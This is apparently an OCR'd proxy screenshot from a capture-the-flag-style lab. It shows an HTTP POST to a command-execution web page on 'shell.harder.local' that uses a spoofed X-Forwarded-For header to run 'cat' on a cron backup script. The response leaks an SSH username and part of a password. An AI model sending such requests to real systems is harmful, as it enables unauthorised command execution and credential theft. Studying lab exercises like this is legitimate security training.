 Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: shell.harder.local
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://shell.harder.local
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
.0 Referer: http://shell.harder.local/index.php
.1 Accept-Encoding: gzip, deflate
.2 X-Forwarded-For:10.10.10.90
.3 Accept-Language: en-US,en;q=0.9
.4 Cookie: PHPSESSID=1cp9bpjru7selrtb1ggoe1n5it
.5 Connection: close
.6
.7 cmd=cat+/etc/periodic/15min/evs-backup.sh
Raw Headers Hex Render
49
50 <div class="container">
51
52 <div class="pb-2 mt-4 mb-2">
53 <h2>
Execute a command
</h2>
54 </div>
55
56 <form method="POST">
57 <div class="form-group">
58 <label for="cmd">
<strong>
Command
</strong>
</label>
59 <input type="text" class="form-control" name="cmd" id="cmd" value="cat /etc/periodic/15min/evs-backup.sh"
60
61 </div>
62 <button type="submit" class="btn btn-primary">
Execute
</button>
63 </form>
64
65 <div class="pb-2 mt-4 mb-2">
66 <h2>
Output
</h2>
67 </div>
68 <pre>
69 #!/bin/ash
70
71 # ToDo: create a backup script, that saves the /www directory to our internal server
72 # for authentication use ssh with user &quot;ev &quot; and password &quot;U6j &qu
73 </pre>
74 </div>